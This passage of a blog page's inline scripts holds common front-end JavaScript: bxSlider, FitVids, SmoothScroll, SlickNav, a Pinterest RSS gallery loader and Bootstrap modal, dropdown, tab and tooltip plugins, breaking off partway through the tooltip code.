e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });


 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });






    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
